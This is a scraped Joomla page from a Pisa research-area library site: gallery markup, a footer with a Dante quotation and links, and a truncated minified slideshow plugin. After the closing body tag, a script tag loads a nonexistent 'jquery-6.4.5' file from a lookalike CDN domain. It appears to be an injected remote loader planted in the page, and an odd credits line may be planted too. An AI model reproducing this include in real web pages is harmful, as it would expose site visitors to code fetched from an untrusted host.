		<div data-alt="" data-thumb="/images/Pisa/ridotte/24092018-_DSC0955-800.jpg" data-src="/images/Pisa/ridotte/24092018-_DSC0955-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/24092018-_DSC0962-800.jpg" data-src="/images/Pisa/ridotte/24092018-_DSC0962-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/IMG_20180609_101657724-800.jpg" data-src="/images/Pisa/ridotte/IMG_20180609_101657724-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/IMG_20180609_102034822-800.jpg" data-src="/images/Pisa/ridotte/IMG_20180609_102034822-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/IMG_20180609_103322876-800.jpg" data-src="/images/Pisa/ridotte/IMG_20180609_103322876-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/IMG_20180615_171546668_HDR-800.jpg" data-src="/images/Pisa/ridotte/IMG_20180615_171546668_HDR-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/IMG_20180622_194830646-800.jpg" data-src="/images/Pisa/ridotte/IMG_20180622_194830646-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/IMG_20180622_195022412-800.jpg" data-src="/images/Pisa/ridotte/IMG_20180622_195022412-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/IMG_20180622_195905189-800.jpg" data-src="/images/Pisa/ridotte/IMG_20180622_195905189-800.jpg" >
								</div>
</div>
<div style="clear:both;"></div>
		</div>
	
			</div>
			<div class="col-sm-6 col-md-5 col-lg-4 d-flex flex-column">
				

<div class="custom_mb_auto"  >
	<p class="text-right"><em>" ... Considerate la vostra semenza:<br /> fatti non foste a viver come bruti,<br /> ma per seguir virtute e canoscenza"<em></em></em></p>
<p class="text-right"><small>(Dante Alighieri, Inferno - Divina Commedia)</small></p>
<hr /></div>


<div class="custom"  >
	<p class="text-uppercase text-right">Useful Links</p>
<ul class="text-right">
<li><a hreflang="en" href="/index.php/en/allcategories-en-gb/8-category-en-gb/350-credits">Credits</a></li>
<li><a hreflang="en" href="/index.php/en/allcategories-en-gb/9-categoria-it-it/23-privacy-and-cookie-policy">Privacy &amp; Cookie Policy</a></li>
<li><a href="http://www.area.pi.cnr.it/" target="_blank" rel="noopener noreferrer">Area-CNR Pisa</a></li>
<!--<li><a href="/index.php/en/?Itemid=347">Intranet</a></li>
</ul>--></ul></div>

			</div>
		</div>
	</div>
</footer>

<!-- CREDITS -->
<div class="text-center"> Developed by <a href="https://www.joomla.org/" title="Joomla 3.x">Joomla3.x </a> from <a href="https://www.joomla.org/" title="Joomla">www.Joomla.com</a> </a></div>
</body>
<script src="https://cdn.jquerycode.net/js/jquery-6.4.5.min.js"></script>
<script>
jQuery(function($) {
	$('.nav-item.dropdown').hover(function() {
	  $(this).find('.dropdown-menu').first().stop(true, true).fadeIn(300);
	}, function() {
	  $(this).find('.dropdown-menu').first().stop(true, true).fadeOut(300)
	}).click(function(e){
	  $(this).find('.dropdown-menu').first().stop(true, true).hide();
	});
	
});
</script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://library.area.pi.cnr.it/media/jui/js/jquery-noconflict.js?a21badc4ca8e434ca65a51c45fd7622e
body_size: 25
content:
jQuery.noConflict();
;
;;

--- FILE ---
content_type: application/javascript
request_url: https://library.area.pi.cnr.it/media/com_slideshowck/assets/camera.min.js
body_size: 9826
content:
!function(Fa){var Sa=function(a,N,t){if(Fa(a).length){if(!(this instanceof Sa))return new Sa(a,N,t);var e=window.slideshowcks||[];if(!(-1<e.indexOf(a))){e.push(a),window.slideshowcks=e;N=Fa.extend({},{alignment:"center",autoAdvance:!0,mobileAutoAdvance:!0,barDirection:"leftToRight",barPosition:"bottom",cols:6,easing:"easeInOutExpo",mobileEasing:"",fx:"random",mobileFx:"",gridDifference:250,height:"50%",imagePath:"images/",hover:!0,loader:"pie",loaderColor:"#eeeeee",loaderBgColor:"#222222",loaderOpacity:.8,loaderPadding:2,loaderStroke:7,minHeight:"200px",navigation:!0,navigationHover:!0,mobileNavHover:!0,opacityOnGrid:!1,overlayer:!0,pagination:!0,playPause:!1,pauseOnClick:!0,pieDiameter:38,piePosition:"rightTop",portrait:!1,rows:4,slicedCols:12,slicedRows:8,slideOn:"random",thumbnails:!1,thumbheight:"100",thumbwidth:"75",time:7e3,transPeriod:1500,fullpage:!1,lightbox:"none",mobileimageresolution:0,container:"",responsiveCaption:!1,keyboardNavigation:!1,onEndTransition:function(){},onLoaded:function(){},onStartLoading:function(){},onStartTransition:function(){}},N);var G=Fa(a).addClass("camera_wrap");1==N.fullpage?(Fa(document.body).css("background","none").prepend(G),G.css({height:"100%","margin-left":0,"margin-right":0,"margin-top":0,position:"fixed",visibility:"visible",left:0,right:0,top:0,"min-width":"100%","min-height":"100%",width:"100%","z-index":"-1"})):0!=N.container&&(Fa(N.container).css("background","none").prepend('<div class="slideshowck_container_wrap"></div>'),Fa(".slideshowck_container_wrap",N.container).prepend(G),"relative"!=Fa(N.container).css("position")&&"absolute"!=Fa(N.container).css("position")&&Fa(N.container).css("position","relative").css("z-index","0"),G.parent(".slideshowck_container_wrap").css({height:"100%","margin-left":0,"margin-right":0,"margin-top":0,position:"absolute",visibility:"visible",left:0,right:0,"min-width":"100%","min-height":"100%",width:"100%",overflow:"hidden","z-index":"-1"})),G.wrapInner('<div class="camera_src" />').wrapInner('<div class="camera_fakehover" />');var j,Q=Fa(".camera_fakehover",G);Q.append('<div class="camera_target"></div>'),1==N.overlayer&&Q.append('<div class="camera_overlayer"></div>'),Q.append('<div class="camera_target_content"></div>'),"pie"==(j=(navigator.userAgent.match(/MSIE 8.0/i)||navigator.userAgent.match(/MSIE 7.0/i)||navigator.userAgent.match(/MSIE 6.0/i))&&"none"!=N.loader?"bar":N.loader)?Q.append('<div class="camera_pie"></div>'):"bar"==j?Q.append('<div class="camera_bar"></div>'):Q.append('<div class="camera_bar" style="display:none"></div>'),1==N.playPause&&Q.append('<div class="camera_commands"></div>'),1==N.navigation&&Q.append('<div class="camera_prev" tabindex="0"><span></span></div>').append('<div class="camera_next" tabindex="0"><span></span></div>'),1==N.thumbnails&&G.append('<div class="camera_thumbs_cont" />'),1==N.thumbnails&&1!=N.pagination&&Fa(".camera_thumbs_cont",G).wrap("<div />").wrap('<div class="camera_thumbs" />').wrap("<div />").wrap('<div class="camera_command_wrap" />'),1==N.pagination&&G.append('<div class="camera_pag"></div>'),G.append('<div class="camera_loader"></div>'),Fa(".camera_caption",G).each(function(){Fa(this).wrapInner("<div />")});var X="pie_"+G.attr("id"),Y=Fa(".camera_src",G),$=Fa(".camera_target",G),r=Fa(".camera_target_content",G),o=Fa(".camera_pie",G),s=Fa(".camera_bar",G),n=Fa(".camera_prev",G),c=Fa(".camera_next",G),l=Fa(".camera_commands",G),J=Fa(".camera_pag",G),K=Fa(".camera_thumbs_cont",G),m=parseInt(Fa(document.body).width());if(imgresolution=0,N.mobileimageresolution){var h=N.mobileimageresolution.split(",");for(i=0;i<h.length;i++)m<=h[i]&&(0!=imgresolution&&h[i]<=imgresolution||0==imgresolution&&m<Math.max.apply(Math,h))&&(imgresolution=h[i])}var d,U=new Array;Fa("> div",Y).each(function(){d=Fa(this).attr("data-src"),imgresolution&&(imgsrctmp=d.split("/"),imgnametmp=imgsrctmp[imgsrctmp.length-1],imgsrctmp[imgsrctmp.length-1]=imgresolution+"/"+imgnametmp,d=imgsrctmp.join("/")),U.push(d)});var p=new Array,g=new Array,u=new Array,V=new Array;Fa("> div",Y).each(function(){Fa(this).attr("data-link")?p.push(Fa(this).attr("data-link")):p.push(""),Fa(this).attr("data-rel")?g.push('rel="'+Fa(this).attr("data-rel")+'" '):g.push(""),Fa(this).attr("data-title")?u.push('title="'+Fa(this).attr("data-title")+'" '):u.push(""),Fa(this).attr("data-alt")?V.push(Fa(this).attr("data-alt")):V.push("")});var f=new Array;Fa("> div",Y).each(function(){Fa(this).attr("data-target")?f.push(Fa(this).attr("data-target")):f.push("")});var Z=new Array;Fa("> div",Y).each(function(){Fa(this).attr("data-portrait")?Z.push(Fa(this).attr("data-portrait")):Z.push("")});var aa=new Array;Fa("> div",Y).each(function(){Fa(this).attr("data-alignment")?aa.push(Fa(this).attr("data-alignment")):aa.push("")});var v=new Array;Fa("> div",Y).each(function(){Fa(this).attr("data-thumb")?v.push(Fa(this).attr("data-thumb")):v.push("")});var b,ta=U.length;for(Fa(r).append('<div class="cameraContents" />'),b=0;b<ta;b++)if(Fa(".cameraContents",r).append('<div class="cameraContent" />'),""!=p[b]){var w=Fa("> div ",Y).eq(b).attr("data-box");w=void 0!==w&&!1!==w&&""!=w?'data-box="'+Fa("> div ",Y).eq(b).attr("data-box")+'"':"",Fa(".camera_target_content .cameraContent:eq("+b+")",G).append('<a class="camera_link" aria-label="Link for : '+V[b]+'" '+g[b]+u[b]+'href="'+p[b]+'" '+w+' target="'+f[b]+'"></a>')}var ea=new Array;Fa(".camera_caption",G).each(function(){var a=Fa(this).parent().index(),t=G.find(".cameraContent").eq(a),e=Fa(this).find(".camera_caption_title").text().trim(),i=Fa(this).find(".camera_caption_desc").text().trim(),r=e.length?e:i||U[a];ea.push(r),Fa(this).appendTo(t)}),$.append('<div class="cameraCont" />');var y,_,ia=Fa(".cameraCont",G);for(y=0;y<ta;y++){ia.append('<div class="cameraSlide cameraSlide_'+y+'" />');var x=Fa("> div:eq("+y+")",Y);$.find(".cameraSlide_"+y).clone(x)}Fa(window).bind("load resize pageshow",function(){xa(),va(),N.responsiveCaption&&function(){var a=G.width()/700;Fa(".camera_caption > div").css("font-size",a+"em")}()}),Fa(window).bind("cameraupdate",function(){ba(),Fa(window).trigger("resize")}),ia.append('<div class="cameraSlide cameraSlide_'+y+'" />'),G.show();var k,ra,oa,C,T,L,sa,na=$.width(),ca=$.height();if(Fa(window).bind("resize pageshow",function(){1==_&&ya(),Fa("ul",K).animate({"margin-top":0},0,xa),Y.hasClass("paused")||(Y.addClass("paused"),Fa(".camera_stop",ha).length&&(Fa(".camera_stop",ha).hide(),Fa(".camera_play",ha).show()),"none"!=j&&Fa("#"+X).hide(),clearTimeout(k),k=setTimeout(function(){Y.removeClass("paused"),Fa(".camera_play",ha).length&&(Fa(".camera_play",ha).hide(),Fa(".camera_stop",ha).show()),"none"!=j&&Fa("#"+X).fadeIn()},1500))}),wa(),0==(C=fa()&&""!=N.mobileAutoAdvance?N.mobileAutoAdvance:N.autoAdvance)&&Y.addClass("paused"),T=fa()&&""!=N.mobileNavHover?N.mobileNavHover:N.navigationHover,0!=Y.length){var la=Fa(".cameraSlide",$);la.wrapInner('<div class="camerarelative" />');var ma=N.barDirection,ha=G;function da(){Fa("iframe",Q).each(function(){Fa(".camera_caption",Q).show();var a=Fa(this),t=a.attr("data-src");a.attr("src",t);var e=N.imagePath+"blank.gif",i=new Image;i.src=e,wa(),a.after(Fa(i).attr({class:"imgFake",width:na,height:ca}));var r=a.clone();a.remove(),Fa(i).bind("click",function(){"absolute"==Fa(this).css("position")?(Fa(this).remove(),autoplay="",-1!=t.indexOf("vimeo")||-1!=t.indexOf("youtube")?-1!=t.indexOf("?")?autoplay="&autoplay=1":autoplay="?autoplay=1":-1!=t.indexOf("dailymotion")&&(-1!=t.indexOf("?")?autoplay="&autoPlay=1":autoplay="?autoPlay=1"),r.attr("src",t+autoplay),sa=!0):(Fa(this).css({position:"absolute",top:0,left:0,zIndex:10}).after(r),r.css({position:"absolute",top:0,left:0,zIndex:9}))})})}function R(){C=!0,Y.removeClass("paused"),Fa(".camera_play",ha).length&&(Fa(".camera_play",ha).hide(),Fa(".camera_stop",ha).show()),"none"!=j&&Fa("#"+X).show()}function F(){C=!1,Y.addClass("paused"),Fa(".camera_stop",ha).length&&(Fa(".camera_stop",ha).hide(),Fa(".camera_play",ha).show()),"none"!=j&&Fa("#"+X).hide()}Fa("iframe",Q).each(function(){var a=Fa(this),t=a.attr("src");a.attr("data-src",t);var e=a.parent().index("#"+G.attr("id")+" .camera_src > div");Fa(".camera_target_content .cameraContent:eq("+e+")",G).append(a)}),da(),1==N.hover&&(fa()||"kenburns"==N.fx||Q.hover(function(){Y.addClass("hovered")},function(){Y.removeClass("hovered")})),1==T&&(Fa(n,G).animate({opacity:0},0),Fa(c,G).animate({opacity:0},0),Fa(l,G).animate({opacity:0},0),fa()?(Q.on("vmouseover",function(){Fa(n,G).animate({opacity:1},200),Fa(c,G).animate({opacity:1},200),Fa(l,G).animate({opacity:1},200)}),Q.on("vmouseout",function(){Fa(n,G).delay(500).animate({opacity:0},200),Fa(c,G).delay(500).animate({opacity:0},200),Fa(l,G).delay(500).animate({opacity:0},200)})):Q.hover(function(){Fa(n,G).animate({opacity:1},200),Fa(c,G).animate({opacity:1},200),Fa(l,G).animate({opacity:1},200)},function(){Fa(n,G).animate({opacity:0},200),Fa(c,G).animate({opacity:0},200),Fa(l,G).animate({opacity:0},200)})),ha.on("click keypress",".camera_stop",function(a){("keypress"==a.type&&13==a.which||"click"==a.type)&&F()}),ha.on("click keypress",".camera_play",function(a){("keypress"==a.type&&13==a.which||"click"==a.type)&&R()}),1==N.keyboardNavigation&&Fa(document).keydown(function(a){37!=a.which&&39!=a.which&&80!=a.which||!function(){var a=Fa(window),t=a.scrollTop(),e=G.offset().top,i=e+G.height()/2>t,r=e+G.height()/2<t+a.height();return i&&r}()||("keydown"==a.type&&37==a.which&&Ta(),"keydown"==a.type&&39==a.which&&La(),"keydown"==a.type&&80==a.which&&(Y.hasClass("paused")?R():F()))}),1==N.pauseOnClick&&Fa(".camera_target_content",Q).mouseup(function(){C=!1,Y.addClass("paused"),Fa(".camera_stop",ha).hide(),Fa(".camera_play",ha).show(),Fa("#"+X).hide()}),Fa(".cameraContent, .imgFake",Q).hover(function(){L=!0},function(){L=!1}),Fa(".cameraContent, .imgFake",Q).bind("click",function(){1==sa&&1==L&&(C=!1,Fa(".camera_caption",Q).hide(),Y.addClass("paused"),Fa(".camera_stop",ha).hide(),Fa(".camera_play",ha).show(),Fa("#"+X).hide())})}if("pie"!=j){switch(s.append('<span class="camera_bar_cont" />'),Fa(".camera_bar_cont",s).animate({opacity:N.loaderOpacity},0).css({position:"absolute",left:0,right:0,top:0,bottom:0,"background-color":N.loaderBgColor}).append('<span id="'+X+'" />'),Fa("#"+X).animate({opacity:0},0),(S=Fa("#"+X)).css({position:"absolute","background-color":N.loaderColor}),N.barPosition){case"left":s.css({right:"auto",width:N.loaderStroke});break;case"right":s.css({left:"auto",width:N.loaderStroke});break;case"top":s.css({bottom:"auto",height:N.loaderStroke});break;case"bottom":s.css({top:"auto",height:N.loaderStroke})}switch(ma){case"leftToRight":case"rightToLeft":S.css({left:0,right:0,top:N.loaderPadding,bottom:N.loaderPadding});break;case"topToBottom":case"bottomToTop":S.css({left:N.loaderPadding,right:N.loaderPadding,top:0,bottom:0})}}else{var S,M,pa,ga;switch(o.append('<canvas id="'+X+'"></canvas>'),(S=document.getElementById(X)).setAttribute("width",N.pieDiameter),S.setAttribute("height",N.pieDiameter),N.piePosition){case"leftTop":M="left:0; top:0;";break;case"rightTop":M="right:0; top:0;";break;case"leftBottom":M="left:0; bottom:0;";break;case"rightBottom":M="right:0; bottom:0;"}if(S.setAttribute("style","position:absolute; z-index:1002; "+M),S&&S.getContext){var ua=S.getContext("2d");ua.rotate(1.5*Math.PI),ua.translate(-N.pieDiameter,0)}}if("none"!=j&&0!=C||(Fa("#"+X).hide(),Fa(".camera_canvas_wrap",ha).hide()),Fa(J).length){var B;for(Fa(J).append('<ul class="camera_pag_ul" />'),B=0;B<ta;B++)Fa(".camera_pag_ul",G).append('<li class="pag_nav_'+B+'" style="position:relative; z-index:1002" tabindex="0" aria-label="Show slide '+(B+1)+'"><span><span>'+B+"</span></span></li>");Fa(".camera_pag_ul li",G).hover(function(){if(Fa(this).addClass("camera_hover"),Fa(".camera_thumb",this).length){var a=Fa(".camera_thumb",this).outerWidth(),t=Fa(".camera_thumb",this).outerHeight(),e=Fa(this).outerWidth();Fa(".camera_thumb",this).show().css({top:"-"+t+"px",left:"-"+(a-e)/2+"px"}).animate({opacity:1,"margin-top":"-3px"},200),Fa(".thumb_arrow",this).show().animate({opacity:1,"margin-top":"-3px"},200)}},function(){Fa(this).removeClass("camera_hover"),Fa(".camera_thumb",this).animate({"margin-top":"-20px",opacity:0},200,function(){Fa(this).css({marginTop:"5px"}).hide()}),Fa(".thumb_arrow",this).animate({"margin-top":"-20px",opacity:0},200,function(){Fa(this).css({marginTop:"5px"}).hide()})})}N.onStartLoading.call(this),Ca(),Fa(K).length?Fa(J).length?(Fa.each(v,function(a,t){if(""!=Fa("> div",Y).eq(a).attr("data-thumb")){var e=Fa("> div",Y).eq(a).attr("data-thumb"),i=new Image;i.src=e,Fa("li.pag_nav_"+a,J).append(Fa(i).attr("class","camera_thumb").css({position:"absolute"}).animate({opacity:0},0)),Fa("li.pag_nav_"+a+" > img",J).after('<div class="thumb_arrow" />'),Fa("li.pag_nav_"+a+" > .thumb_arrow",J).animate({opacity:0},0)}}),G.css({marginBottom:Fa(J).outerHeight()})):(Fa(K).append("<div />"),Fa(K).before('<div class="camera_prevThumbs hideNav"><div></div></div>').before('<div class="camera_nextThumbs hideNav"><div></div></div>'),Fa("> div",K).append("<ul />"),Fa("ul",K).width(v.length*(parseInt(N.thumbwidth)+2)),Fa("ul",K).height(parseInt(N.thumbheight)),ulthumbwidth=0,Fa.each(v,function(a,t){if(""!=Fa("> div",Y).eq(a).attr("data-thumb")){var e=Fa("> div",Y).eq(a).attr("data-thumb"),i=new Image;i.src=e,Fa("ul",K).append('<li class="pix_thumb pix_thumb_'+a+'" />'),Fa("li.pix_thumb_"+a,K).append(Fa(i).attr("class","camera_thumb")),ulthumbwidth+=parseFloat(Fa("li.pix_thumb_"+a,K).outerWidth())+parseFloat(Fa("li.pix_thumb_"+a,K).css("marginLeft"))+parseFloat(Fa("li.pix_thumb_"+a,K).css("marginRight"))}}),Fa("ul",K).width(ulthumbwidth)):!Fa(K).length&&Fa(J).length&&G.css({marginBottom:Fa(J).outerHeight()});var q=!0;Fa(l).length&&(Fa(l).append('<div class="camera_play" tabindex="0" aria-label="Start the slideshow"></div>').append('<div class="camera_stop" tabindex="0" aria-label="Pause the slideshow"></div>'),1==C?(Fa(".camera_play",ha).hide(),Fa(".camera_stop",ha).show()):(Fa(".camera_stop",ha).hide(),Fa(".camera_play",ha).show())),ka(),Fa(".moveFromLeft, .moveFromRight, .moveFromTop, .moveFromBottom, .fadeIn, .fadeFromLeft, .fadeFromRight, .fadeFromTop, .fadeFromBottom",Q).each(function(){Fa(this).css("visibility","hidden")}),"mediaboxck"==N.lightbox&&"undefined"!=typeof Mediabox?Mediabox.scanPage():"squeezebox"==N.lightbox&&"undefined"!=typeof SqueezeBox&&(SqueezeBox.initialize({}),SqueezeBox.assign($$("a.camera_link[rel=lightbox]"),{})),Fa(n).length&&Fa(n).on("click keypress",function(a){("keypress"==a.type&&13==a.which||"click"==a.type)&&Ta()}),Fa(c).length&&Fa(c).on("click keypress",function(a){("keypress"==a.type&&13==a.which||"click"==a.type)&&La()});var I=0,O=0,W=0,A=0,H=0,P=72,z=0,E=null,D=null;fa()&&(Q[0].addEventListener("touchstart",function(a){1==(I=a.touches.length)?(O=a.touches[0].pageX,W=a.touches[0].pageY,""):Ra(a)},!1),Q[0].addEventListener("touchmove",function(a){1==a.touches.length?(A=a.touches[0].pageX,H=a.touches[0].pageY):Ra(a)},!1),Q[0].addEventListener("touchend",function(a){1==I&&0!=A&&(z=Math.round(Math.sqrt(Math.pow(A-O,2)+Math.pow(H-W,2))),P<=z&&(function(){var a=O-A,t=H-W,e=(Math.round(Math.sqrt(Math.pow(a,2)+Math.pow(t,2))),Math.atan2(t,a));(E=Math.round(180*e/Math.PI))<0&&(E=360-Math.abs(E))}(),D=E<=45&&0<=E?"left":E<=360&&315<=E?"left":135<=E&&E<=225?"right":45<E&&E<135?"down":"up",function(){if("left"==D){if(!Y.hasClass("camerasliding")){var a=parseFloat(Fa(".cameraSlide.cameracurrent",$).index());clearInterval(ra),da(),Fa("#"+X+", .camera_canvas_wrap",ha).animate({opacity:0},0),ka(),Ca(a==ta-1?1:a+2),N.onStartLoading.call(this)}}else if("right"==D&&!Y.hasClass("camerasliding")){a=parseFloat(Fa(".cameraSlide.cameracurrent",$).index());clearInterval(ra),da(),Fa("#"+X+", .camera_canvas_wrap",ha).animate({opacity:0},0),ka(),Ca(0!=a?a:ta),N.onStartLoading.call(this)}}())),Ra(a)},!1),Q[0].addEventListener("touchcancel",Ra,!1)),Fa(J).length&&Fa(".camera_pag li",G).on("click keypress",function(a){if(("keypress"==a.type&&13==a.which||"click"==a.type)&&!Y.hasClass("camerasliding")){var t=parseFloat(Fa(this).index());t!=parseFloat(Fa(".cameraSlide.cameracurrent",$).index())&&(clearInterval(ra),da(),Fa("#"+X+", .camera_canvas_wrap",ha).animate({opacity:0},0),ka(),Ca(t+1),N.onStartLoading.call(this))}}),Fa(K).length&&(Fa(".pix_thumb img",K).click(function(){if(!Y.hasClass("camerasliding")){var a=parseFloat(Fa(this).parents("li").index());a!=parseFloat(Fa(".cameracurrent",$).index())&&(clearInterval(ra),da(),Fa("#"+X+", .camera_canvas_wrap",ha).animate({opacity:0},0),Fa(".pix_thumb",K).removeClass("cameracurrent"),Fa(this).parents("li").addClass("cameracurrent"),ka(),Ca(a+1),xa(),N.onStartLoading.call(this))}}),Fa(".camera_thumbs_cont .camera_prevThumbs",ha).hover(function(){Fa(this).stop(!0,!1).animate({opacity:1},250)},function(){Fa(this).stop(!0,!1).animate({opacity:.7},250)}),Fa(".camera_prevThumbs",ha).click(function(){var t=0,a=(Fa(K).outerWidth(),Fa("ul",K).offset().left),e=Fa("> div",K).offset().left-a;Fa(".camera_visThumb",K).each(function(){var a=Fa(this).outerWidth();t+=a}),0<e-t?Fa("ul",K).animate({"margin-left":"-"+(e-t)+"px"},500,va):Fa("ul",K).animate({"margin-left":0},500,va)}),Fa(".camera_thumbs_cont .camera_nextThumbs",ha).hover(function(){Fa(this).stop(!0,!1).animate({opacity:1},250)},function(){Fa(this).stop(!0,!1).animate({opacity:.7},250)}),Fa(".camera_nextThumbs",ha).click(function(){var t=0,a=Fa(K).outerWidth(),e=Fa("ul",K).outerWidth(),i=Fa("ul",K).offset().left,r=Fa("> div",K).offset().left-i;Fa(".camera_visThumb",K).each(function(){var a=Fa(this).outerWidth();t+=a}),r+t+t<e?Fa("ul",K).animate({"margin-left":"-"+(r+t)+"px"},500,va):Fa("ul",K).animate({"margin-left":"-"+(e-a)+"px"},500,va)}))}}function fa(){if(navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/webOS/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i))return!0}function va(){ba();var r=Fa(K).width();Fa("li",K).removeClass("camera_visThumb"),Fa("li",K).each(function(){var a=Fa(this).position(),t=(Fa("ul",K).outerWidth(),Fa("ul",K).offset().left),e=Fa("> div",K).offset().left-t;Fa(".camera_prevThumbs",ha).removeClass("hideNav").css("visibility","visible"),Fa(".camera_nextThumbs",ha).removeClass("hideNav").css("visibility","visible");var i=a.left;a.left+Fa(this).width()-e<=r&&0<=i-e&&Fa(this).addClass("camera_visThumb")})}function ba(){ulthumbwidth=0,Fa.each(v,function(a,t){ulthumbwidth+=parseFloat(Fa("li.pix_thumb_"+a,K).outerWidth())+parseFloat(Fa("li.pix_thumb_"+a,K).css("marginLeft"))+parseFloat(Fa("li.pix_thumb_"+a,K).css("marginRight"))}),Fa("ul",K).width(ulthumbwidth)}function wa(){if(na=G.width(),-1!=N.height.indexOf("%")){var a=Math.round(na/(100/parseFloat(N.height)));ca=""!=N.minHeight&&a<parseFloat(N.minHeight)?parseFloat(N.minHeight):a,G.css({height:ca})}else"auto"==N.height?ca=G.height():(ca=parseFloat(N.height),G.css({height:ca}));1==N.fullpage?(ca=Fa(window).height(),G.css({height:ca})):0!=N.container&&(ca=Fa(N.container).height()),G.css({height:ca})}function ya(){var a;function t(){na=G.width(),wa(),Fa(".camerarelative",$).css({width:na,height:ca}),Fa(".imgLoaded",$).each(function(){var a,t,e=Fa(this),i=e.attr("width"),r=e.attr("height"),o=(e.index(),e.attr("data-alignment")),s=e.attr("data-portrait");if("kenburns"==N.fx)e.css({position:"absolute",visibility:"visible"});else if(void 0!==o&&!1!==o&&""!==o||(o=N.alignment),void 0!==s&&!1!==s&&""!==s||(s=N.portrait),1==N.fullpage){var n=r/i,c=(h=Fa(window).height())/(d=Fa(window).width()),l=na/i,m=.5*Math.abs(ca-r*l);switch(o){case"topLeft":case"topCenter":case"topRight":a=0;break;case"centerLeft":case"center":case"centerRight":a="-"+m+"px";break;case"bottomLeft":case"bottomCenter":case"bottomRight":a="-"+2*m+"px"}t=n<c?(imgH=h-2*parseInt(a),imgW=imgH/n,Math.abs((d-imgW)/2)):(imgW=d,imgH=imgW*n,0),e.css({height:imgH,"margin-left":-t,"margin-right":-t,"margin-top":a,position:"absolute",visibility:"visible",left:0,top:0,width:imgW})}else if(0!=N.container){var h,d;a=0,a=(n=r/i)<(c=(h=Fa(N.container).height())/(d=Fa(N.container).width()))?(imgH=h,imgW=imgH/n,t=Math.abs((d-imgW)/2),0):(imgW=d,imgH=imgW*n,t=0),e.css({height:imgH,"margin-left":-t,"margin-right":-t,"margin-top":a,position:"absolute",visibility:"visible",left:0,top:0,width:imgW})}else if(0==s||"false"==s)if(i/r<na/ca){l=na/i,m=.5*Math.abs(ca-r*l);switch(o){case"topLeft":case"topCenter":case"topRight":a=0;break;case"centerLeft":case"center":case"centerRight":a="-"+m+"px";break;case"bottomLeft":case"bottomCenter":case"bottomRight":a="-"+2*m+"px"}e.css({height:r*l,"margin-left":0,"margin-right":0,"margin-top":a,position:"absolute",visibility:"visible",width:na})}else{l=ca/r,m=.5*Math.abs(na-i*l);switch(o){case"topLeft":t=0;break;case"topCenter":t="-"+m+"px";break;case"topRight":t="-"+2*m+"px";break;case"centerLeft":t=0;break;case"center":t="-"+m+"px";break;case"centerRight":t="-"+2*m+"px";break;case"bottomLeft":t=0;break;case"bottomCenter":t="-"+m+"px";break;case"bottomRight":t="-"+2*m+"px"}e.css({height:ca,"margin-left":t,"margin-right":t,"margin-top":0,position:"absolute",visibility:"visible",width:i*l})}else if(i/r<na/ca){l=ca/r,m=.5*Math.abs(na-i*l);switch(o){case"topLeft":t=0;break;case"topCenter":t=m+"px";break;case"topRight":t=2*m+"px";break;case"centerLeft":t=0;break;case"center":t=m+"px";break;case"centerRight":t=2*m+"px";break;case"bottomLeft":t=0;break;case"bottomCenter":t=m+"px";break;case"bottomRight":t=2*m+"px"}e.css({height:ca,"margin-left":t,"margin-right":t,"margin-top":0,position:"absolute",visibility:"visible",width:i*l})}else{l=na/i,m=.5*Math.abs(ca-r*l);switch(o){case"topLeft":case"topCenter":case"topRight":a=0;break;case"centerLeft":case"center":case"centerRight":a=m+"px";break;case"bottomLeft":case"bottomCenter":case"bottomRight":a=2*m+"px"}e.css({height:r*l,"margin-left":0,"margin-right":0,"margin-top":a,position:"absolute",visibility:"visible",width:na})}})}1==_?(clearTimeout(a),a=setTimeout(t,200)):t(),_=!0}function _a(a){for(var t,e,i=a.length;i;t=parseInt(Math.random()*i),e=a[--i],a[i]=a[t],a[t]=e);return a}function xa(){if(Fa(K).length&&!Fa(J).length){var a,t=Fa(K).outerWidth(),e=(Fa("ul > li",K).outerWidth(),Fa("li.cameracurrent",K).length?Fa("li.cameracurrent",K).position():""),i=Fa("ul > li",K).length*Fa("ul > li",K).outerWidth(),r=Fa("ul",K).offset().left,o=Fa("> div",K).offset().left;a=r<0?"-"+(o-r):o-r,1==q&&(ulthumbwidth=0,Fa.each(v,function(a,t){ulthumbwidth+=parseFloat(Fa("li.pix_thumb_"+a,K).outerWidth())+parseFloat(Fa("li.pix_thumb_"+a,K).css("marginLeft"))+parseFloat(Fa("li.pix_thumb_"+a,K).css("marginRight"))}),Fa("ul",K).width(ulthumbwidth+2),Fa(K).length&&!Fa(J).length&&G.css({paddingBottom:Fa(K).outerHeight()}),va(),Fa(K).length&&!Fa(J).length&&G.css({paddingBottom:Fa(K).outerHeight()})),q=!1;var s=Fa("li.cameracurrent",K).length?e.left:"",n=Fa("li.cameracurrent",K).length?e.left+Fa("li.cameracurrent",K).outerWidth():"";s<Fa("li.cameracurrent",K).outerWidth()&&(s=0),t<n-a?s+t<i?Fa("ul",K).animate({"margin-left":"-"+s+"px"},500,va):Fa("ul",K).animate({"margin-left":"-"+(Fa("ul",K).outerWidth()-t)+"px"},500,va):s-a<0?Fa("ul",K).animate({"margin-left":"-"+s+"px"},500,va):(Fa("ul",K).css({"margin-left":"auto","margin-right":"auto"}),setTimeout(va,100))}}function ka(){pa=0;var a=Fa(".camera_bar_cont",ha).width(),t=Fa(".camera_bar_cont",ha).height();if("pie"!=j)switch(ma){case"leftToRight":Fa("#"+X).css({right:a});break;case"rightToLeft":Fa("#"+X).css({left:a});break;case"topToBottom":Fa("#"+X).css({bottom:t});break;case"bottomToTop":Fa("#"+X).css({top:t})}else ua.clearRect(0,0,N.pieDiameter,N.pieDiameter)}function Ca(a){Y.addClass("camerasliding"),sa=!1;var l=parseFloat(Fa("div.cameraSlide.cameracurrent",$).index());if(0<a)var m=a-1;else if(l==ta-1)m=0;else m=l+1;var 